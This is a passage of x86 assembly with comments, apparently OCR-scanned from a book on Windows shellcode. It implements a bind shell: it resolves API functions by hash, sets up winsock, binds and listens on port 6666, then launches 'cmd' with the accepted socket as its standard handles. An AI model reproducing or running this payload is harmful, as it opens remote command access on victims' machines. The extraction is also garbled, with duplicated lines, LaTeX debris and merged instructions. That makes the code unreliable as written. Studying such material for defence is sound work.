``````
 xor edi, edi ; edi will count through the functions 
next_function_loop: 
     inc edi ; increment function counter<br>movesi, [ebx + edi * 4] ; esi = relative offset of c
                                                   i esi = relative offset of current function
     i name add esi, ebp \begin{array}{ccc} & & \text{if } \\ \text{if } & \text{if } \\ \text{if } & \text{if } \\ \end{array}i esi = absolute addr of current function
                                                     ; name 
      cdq ; dl will hold hash (we know eax is small) 
hash_loop: 
     lodsb ; load next char into al and increment esi<br>xor al, 0x71 ; XOR current char with 0x71
     xor al, 0x71 ; XOR current char with 0x71<br>sub dl, al ; update hash with current cl<br>cmp al, 0x71 ; loop until we reach end of
                                                   ; update hash with current char
                                                   ; loop until we reach end of string
      jne hash_loop 
     cmp dl, [esp + 0x1c] \qquad \qquad ; compare to the requested hash (saved on
                                                    ; stack from pushad) 
      jnz next_function_loop 
                                                    ; we now have the right function 
     mov ebx, [ecx + 0x24] ; ebx = relative offset of ordinals table add ebx, ebp i ebx = absolute addr of ordinals table
     add ebx, ebp ; ebx = absolute addr of ordinals table<br>mov di, [ebx + 2 * edi] ; di = ordinal number of matched function
mov di, [ebx + 2 * edi] i di = ordinal number of matched function
 mov ebx, [ecx + 0x1c] ; ebx = relative offset of address table 
     add ebx, ebp <br>add ebp, [ebx + 4 * edi] <br>add to ebp (base addr of module) the <br>add ebp, [ebx + 4 * edi] <br>add to ebp (base addr of module) the
                                                   ; add to ebp (base addr of module) the
                                                    ; relative offset of matched function 
     xchg eax, ebp \qquad \qquad ; move func addr into eax
      pop edi ; edi is last onto stack in pushad 
                                                   ; write function addr to [edi] and increment<br>: edi
           ; edi 
      push edi 
                                                   ; restore registers
     cmp esi, edi \qquad \qquad ; \text{ loop until we reach end of last hash} jne find_lib_functions 
      pop esi ; saved location of first winsock function 
                                                     ; we will lodsd and call each func in 
                                                     ; sequence 
; initialize winsock 
      push esp ; use stack for WSADATA 
                                                   ; wVersionRequested
     lodsd<br>call eax
                                                   ; WSAStartup
; null-terminate "cmd" 
     mov byte ptr [esi + 0x13], al i eax = 0 if WSAStartup() worked
; clear some stack to use as NULL parameters<br>lea ecx, [eax + 0x30] ; siz
                                                   i sizeof(STARTUPINFO) = 0x44,
      mov edi, esp 
                                                   i eax is still 0
; create socket 
      inc eax 
                                                   i type = 1 (SOCK STREAM)
      inc eax 
     push eax ; \text{af} = 2 \text{ (AF\_INET)}lodsd<br>call eax
     call eax \begin{array}{ccc} \text{call} & \text{eax} \\ \text{xchq} & \text{ebp} \end{array}, eax \begin{array}{ccc} \text{1} & \text{1} & \text{1} \\ \text{2} & \text{2} & \text{2} \\ \text{3} & \text{2} & \text{2} \\ \text{4} & \text{3} & \text{2} \end{array}x well-concert descriptor in ebp (safe from
                                                     ; being changed by remaining API calls) 
; push bind parameters 
     mov eax, 0x0a1aff02 <br> \therefore 0x1a0a = port 6666, 0x02 = AF_INET<br> \therefore remove the ff from eax
     xor ah, ah \begin{array}{ccc} x_0x_1 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_7 & x_8 & x_9 & x_1 & x_1 & x_2 & x_4 & x_6 & x_1 & x_2 & x_3 & x_4 & x_6 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_3i we use 0x0a1a0002 as both the name (struct
``````
 ; sockaddr) and namelen (which only needs to 
    % i be large enough)<br>
\frac{1}{2} i pointer to our s
                                           ; pointer to our sockaddr struct
; call bind(), listen() and accept() in turn 
call_loop: 
                                           ; saved SOCKET descriptor (we implicitly pass
                                            ; NULL for all other params) 
    lodsd<br>call eax
    call eax \begin{array}{ccc} 1 & 2 & 3 \\ 2 & 3 & 4 \end{array} ; call the next function test eax, eax
                                          i bind() and listen() return 0, accept()
                                            ; returns a SOCKET descriptor 
     jz call_loop 
; initialise a STARTUPINFO structure at esp 
    inc byte ptr [esp + 0x2d] \qquad \qquad ; set STARTF_USESTDHANDLES to true sub edi, 0x6c \qquad \qquad ; point edi at hStdInput in STARTU.
    sub edi, 0x6c ; point edi at hStdInput in STARTUPINFO<br>stosd ; use SOCKET descriptor returned by acce
                                          ; use SOCKET descriptor returned by accept
    ; (still in eax) as the stdin handle<br>stosd<br>\therefore same for stdout
    stosd ; same for stdout<br>stosd ; same for stderr
                                           ; same for stderr (optional)
; create process 
     pop eax ; set eax = 0 (STARTUPINFO now at esp + 4) 
                                          ; use stack as PROCESSINFORMATION structure
    ;<br>
; (STARTUPINFO now back to esp)<br>
; STARTUPINFO structure<br>
; STARTUPINFO structure
                                           ; STARTUPINFO structure
    push eax \qquad \qquad ; \qquad \text{1pCurrentDirectory} = \text{NULL} push eax ; lpEnvironment = NULL 
    push eax \qquad \qquad ; dwCreationFlags = NULL<br>push esp \qquad \qquad ; bInheritHandles = true
    push esp \begin{array}{ccc} i & b \text{InheritHandes} = \text{true} \\ i & b \text{InheritHandles} = \text{true} \end{array} push eax ; lpThreadAttributes = NULL 
     push eax ; lpProcessAttributes = NULL 
     push esi ; lpCommandLine = "cmd" 
                                          ; lpApplicationName = NULL
    call [esi - 0x1c] ; CreateProcessA
; call ExitProcess() 
     call [esi - 0x18] ; ExitProcess
```